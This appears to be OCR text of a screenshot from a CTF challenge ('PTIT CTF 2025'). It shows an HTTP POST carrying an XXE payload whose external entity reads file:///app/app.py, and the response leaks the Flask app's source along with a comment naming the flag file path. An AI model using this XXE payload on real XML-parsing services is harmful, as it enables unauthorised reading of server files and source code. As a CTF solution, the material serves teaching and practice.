 Request
Pretty Raw Cookies \n
1 POST /submit_answer HTTP/1.1
2 Content-Type: application/xml
3 Content-Length: 199
4
5 <!--?xml version="1.0" ?-->
6 <!DOCTYPE replace [<!ENTITY ent SYSTEM
"file:///app/app.py"> ]>
7 <question>
8 <question_text>
PTIT CTF 2025
</question_text>
9 <answer>
&ent;
</answer>
10 </question>
Response
Pretty Raw Render \n
58
59 response_message = f"Bạn đã chọn đáp án
{answer_text}"
60
61 return Response(response_message,
status=200, mimetype='text/plain')
62
63 except etree.XMLSyntaxError as e:
64 return Response(f"Lỗi cú pháp XML: {e}.
Vui lòng kiểm tra định dạng XML của bạn.",
status=400, mimetype='text/plain')
65 except Exception as e:
66 return Response(f"Đã xảy ra lỗi khi xử lý
XML: {e}", status=500, mimetype='text/plain')
67 else:
68 return Response("Unsupported Content-Type.
Vui lòng sử dụng application/json hoặc
application/xml.", status=415, mimetype='text/plain')
69
70
71 if __name__ == '__main__':
72 app.run(debug=False, host='0.0.0.0', port=5004)
73
74
75 #
/flag_thatsulacothedoanraduocpathnayu_khongthetinnoi.
txt